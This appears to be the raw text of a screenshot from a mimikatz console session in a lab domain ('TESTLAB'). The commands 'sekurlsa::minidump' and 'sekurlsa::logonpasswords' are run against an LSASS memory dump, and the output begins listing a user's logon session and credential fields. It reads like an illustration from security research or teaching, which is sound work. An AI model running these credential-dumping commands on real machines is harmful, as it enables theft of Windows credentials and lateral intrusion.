 mimikatz 2.1.1 x64 (oe.eo)
.#####.   mimikatz 2.1.1 (x64) built on Feb  5 2018 02:08:38
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # sekurlsa::minidump C:\Temp\debug800
Switch to MINIDUMP : 'C:\Temp\debug800'
mimikatz # sekurlsa::logonpasswords
Opening : 'C:\Temp\debug800' file for minidump...
Authentication Id : 0 ; 330895 (00000000:00050c8f)
Session           : Interactive from 1
User Name         : harmj0y
Domain            : TESTLAB
Logon Server      : PRIMARY
Logon Time        : 7/18/2018 6:19:54 PM
SID               : S-1-5-21-883232822-274137685-4173207997-1111
msv :
[00000003] Primary
* Username : harmj0y
* Domain   : TESTLAB